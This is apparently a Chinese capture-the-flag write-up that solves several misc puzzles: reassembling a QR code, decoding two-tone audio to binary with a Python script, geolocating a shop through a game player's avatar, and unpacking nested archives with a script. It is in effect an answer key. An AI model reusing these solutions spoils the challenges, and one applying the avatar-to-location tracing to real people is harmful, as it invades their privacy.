
打开压缩包得到图片:

直接扫肯定扫不出来,但是我又不会分离,所以我手搓了一个

扫描得到

解码:
哈哈
二进制发现
音频文件,一听发现就两个音,au打开看

红1蓝1,脚本:
import numpy as np
import soundfile as sf
# 输入文件路径(直接在此处修改)
INPUT_WAV = "flag.wav"
# 核心参数配置(根据实际需求调整)
SILENCE_THRESHOLD_DB = -30 # 静音阈值(低于此值视为静音)
MIN_EVENT_GAP = 0.05 # 事件最小间隔(秒,防止误分割)
TYPE0_MAX_DURATION = 0.6 # 类型0最大持续时间(秒)
TYPE1_MAX_DURATION = 0.3 # 类型1最大持续时间(秒)
TYPE0_MAX_DB = -5 # 类型0最大分贝阈值
TYPE1_MIN_DB = -3 # 类型1最小分贝阈值
def classify_events():
# 读取音频文件
data, samplerate = sf.read(INPUT_WAV)
if len(data.shape) > 1:
data = np.mean(data, axis=1) # 转单声道
# 计算分贝(基于峰值)
amplitude = np.abs(data)
amplitude = np.clip(amplitude, 1e-8, None)
db = 20 * np.log10(amplitude)
# 标记有效音频段(高于静音阈值)
is_active = db > SILENCE_THRESHOLD_DB
active_indices = np.where(is_active)[0]
# 合并邻近事件(避免微小间隔分割)
events = []
if len(active_indices) > 0:
current_start = active_indices[0]
current_end = active_indices[0]
for idx in active_indices[1:]:
if idx <= current_end + MIN_EVENT_GAP * samplerate:
current_end = idx
else:
events.append((current_start, current_end))
current_start = idx
current_end = idx
events.append((current_start, current_end))
# 分析每个事件的特征
binary_output = []
for (start, end) in events:
duration = (end - start + 1) / samplerate # 计算持续时间
max_db = np.max(db[start:end+1]) # 计算最大分贝
# 分类逻辑
if duration <= TYPE0_MAX_DURATION and max_db <= TYPE0_MAX_DB:
binary_output.append('0')
elif duration <= TYPE1_MAX_DURATION and max_db > TYPE1_MIN_DB:
binary_output.append('1')
# 其他情况可忽略或自定义处理
# 直接输出二进制序列
print(''.join(binary_output))
if __name__ == "__main__":
classify_events()
得到二进制:
01101010001010000110101010001000110011110110011010101000010010000110110100001101001010011000110010001011111010010010011010101011111011100100110010100110100001100010011000101011001010111110110001101010101010101000100010101111101
解码:
王者荣耀真是太好玩了
社工
去游戏搜第一个玩家的名字,看头像

直接去百度地图搜辉煌烟草

在天津找到,url解码一下就是flag(注意这里没有大写i,全是小写L
next is the end
嵌套压缩包无密码
import os
import zipfile
import tarfile
import py7zr
from pathlib import Path
def extract_nested_archives(root_archive, output_dir="extracted_files"):
"""
解压嵌套压缩包,并将所有文件提取到同一目录(不保留子目录结构)
参数:
root_archive: 要解压的初始压缩包路径
output_dir: 解压文件输出目录
"""
Path(output_dir).mkdir(parents=True, exist_ok=True)
to_process = [root_archive]
processed_files = set()
while to_process:
current_archive = to_process.pop(0)
if current_archive in processed_files:
continue
print(f"正在处理: {current_archive}")
try:
if zipfile.is_zipfile(current_archive):
with zipfile.ZipFile(current_archive, 'r') as zip_ref:
for file_info in zip_ref.infolist():
# 提取文件名(去掉路径)
filename = os.path.basename(file_info.filename)
if not filename: # 跳过目录
continue
# 构造目标路径(直接放在 output_dir 下)
target_path = os.path.join(output_dir, filename)
# 避免文件名冲突(如果文件已存在,添加后缀)
counter = 1
while os.path.exists(target_path):
name, ext = os.path.splitext(filename)
target_path = os.path.join(output_dir, f"{name}_{counter}{ext}")
counter += 1
# 提取文件
with open(target_path, 'wb') as f:
f.write(zip_ref.read(file_info.filename))
# 检查是否是新的压缩包
if is_archive(target_path):
to_process.append(target_path)
elif tarfile.is_tarfile(current_archive):
with tarfile.open(current_archive, 'r:*') as tar_ref:
for member in tar_ref.getmembers():
if not member.isfile(): # 跳过目录
continue
# 提取文件名(去掉路径)
filename = os.path.basename(member.name)
# 构造目标路径
target_path = os.path.join(output_dir, filename)
# 避免文件名冲突
counter = 1
while os.path.exists(target_path):
name, ext = os.path.splitext(filename)
target_path = os.path.join(output_dir, f"{name}_{counter}{ext}")
counter += 1
# 提取文件
with open(target_path, 'wb') as f:
f.write(tar_ref.extractfile(member).read())
# 检查是否是新的压缩包
if is_archive(target_path):
to_process.append(target_path)
elif current_archive.lower().endswith('.7z'):
with py7zr.SevenZipFile(current_archive, 'r') as sevenz_ref:
for file_info in sevenz_ref.list():
if file_info.is_directory: # 跳过目录
continue
# 提取文件名(去掉路径)
filename = os.path.basename(file_info.filename)
# 构造目标路径
target_path = os.path.join(output_dir, filename)
# 避免文件名冲突
counter = 1
while os.path.exists(target_path):
name, ext = os.path.splitext(filename)
target_path = os.path.join(output_dir, f"{name}_{counter}{ext}")
counter += 1
# 提取文件
with open(target_path, 'wb') as f:
f.write(sevenz_ref.read(file_info.filename)[file_info.filename])
# 检查是否是新的压缩包
if is_archive(target_path):
to_process.append(target_path)
processed_files.add(current_archive)
except Exception as e:
print(f"处理 {current_archive} 时出错: {str(e)}")
continue
def is_archive(file_path):
"""检查文件是否是支持的压缩包格式"""
if not os.path.isfile(file_path):
return False
archive_extensions = ['.zip', '.tar', '.gz', '.bz2', '.xz', '.7z']
if any(file_path.lower().endswith(ext) for ext in archive_extensions):
return True
try:
if zipfile.is_zipfile(file_path):
return True
if tarfile.is_tarfile(file_path):
return True
except:
pass
return False
if __name__ == "__main__":
initial_archive = "next_is_the_end.zip" # 修改为你需要的压缩包名称
if not os.path.exists(initial_archive):
found = False
for ext in ['.zip', '.tar', '.tar.gz', '.tar.bz2', '.tar.xz', '.7z']:
if os.path.exists(initial_archive + ext):
initial_archive += ext
found = True
break
if not found:
print(f"错误: 文件 '{initial_archive}' 不存在")
exit(1)
extract_nested_archives(initial_archive)
print("解压完成!所有文件已保存到 'extracted_files' 目录")

 浙公网安备 33010602011771号
浙公网安备 33010602011771号